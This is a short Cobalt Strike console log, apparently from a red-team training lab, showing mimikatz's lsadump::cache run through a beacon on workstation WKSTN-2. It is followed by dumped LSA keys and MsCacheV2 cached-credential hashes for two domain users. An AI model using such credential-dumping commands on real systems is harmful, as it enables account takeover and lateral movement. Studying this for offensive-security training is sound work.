 [11/27 17:38:22] beacon> mimikatz !lsadump::cache
[11/27 17:38:22] [*] Tasked beacon to run mimikatz's !lsadump::cache command
[11/27 17:38:23] [+] host called home, sent: 814402 bytes
[11/27 17:38:26] [+] received output:
Domain : WKSTN-2
SysKey : b9dc7de8b1972237bbbd7f82d970f79a
Local name : WKSTN-2 ( S-1-5-21-2281971671-4135076198-2136761646 )
Domain name : DEV ( S-1-5-21-569305411-121244042-2357301523 )
Domain FQDN : dev.cyberbotic.io
Policy subsystem is : 1.18
LSA Key(s) : 1, default {9f88abd7-1cb9-d741-372b-c883b3cbf843}
  [00] {9f88abd7-1cb9-d741-372b-c883b3cbf843} c38164900449d2c6d81b557198ab0cbda2c0ce1c9f57c717cb221032ba1adffb
* Iteration is set to default (10240)
[NL$1 - 11/27/2023 3:17:57 PM]
RID       : 00000450 (1104)
User      : DEV\bfarmer
MsCacheV2 : 98e6eec9c0ce004078a48d4fd03f2419
[NL$2 - 11/27/2023 5:12:04 PM]
RID       : 00000451 (1105)
User      : DEV\jking
MsCacheV2 : 0d50dee9ed3f29d00282168297090d2a